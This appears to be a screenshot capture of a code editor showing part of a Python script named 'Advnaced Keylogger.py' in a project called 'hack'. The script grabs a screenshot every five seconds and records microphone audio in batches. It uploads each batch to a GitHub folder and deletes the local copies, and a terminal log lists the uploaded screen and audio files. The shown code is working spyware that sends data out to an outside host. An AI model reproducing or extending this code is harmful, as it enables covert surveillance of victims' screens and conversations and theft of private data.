 File Edit Selection View Go Run Terminal Help
hack
Advnaced Keylogger.py
github.py
txt
Decryptor.py
Advnaced Keylogger.py > screenshot
38 def screenshot_worker(folder):
39 write_github_folder(str(folder),"Screen")
40 shutil.rmtree(folder)
41
42 def screenshot(file_path, start_index=0):
43 c = start_index
44 while True:
45 sp = pathlib.Path(file_path)/f"Screen_batch_{c//10}"
46 sp.mkdir(parents=True, exist_ok=True)
47 for _ in range(10):
48 ImageGrab.grab().save(sp/f"screenshot{c}.png"); c+=1; time.sleep(5)
49 multiprocessing.Process(target=screenshot_worker, args=(sp,)).start()
50
51
52 # Loop that save a picture every 5 seconds
53 def mic_worker(folder):
54 write_github_folder(str(folder),"Microphone")
55 shutil.rmtree(folder)
56
57 def microphone(base_path,start_index=0,fs=44100,seconds=10,files_per_lot=5):
58 c=start_index
59 while True:
60 sp = pathlib.Path(base_path)/f"Microphone_batch_{c//5}"
61 sp.mkdir(parents=True, exist_ok=True)
62 for _ in range(files_per_lot):
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
Python
✅ Screen/screenshot23.png
✅ Screen/screenshot24.png
✅ Microphone/audio10.wav
✅ Screen/screenshot25.png
✅ Microphone/audio11.wav
❌ Screen/screenshot26.png
✅ Screen/screenshot27.png
❌ Microphone/audio12.wav
✅ Screen/screenshot28.png
✅ Screen/screenshot29.png
❌ Microphone/audio13.wav
✅ Microphone/audio14.wav
0 0
Ln 45, Col 53 Spaces: 4 UTF-8 LF {} Python 3.13.7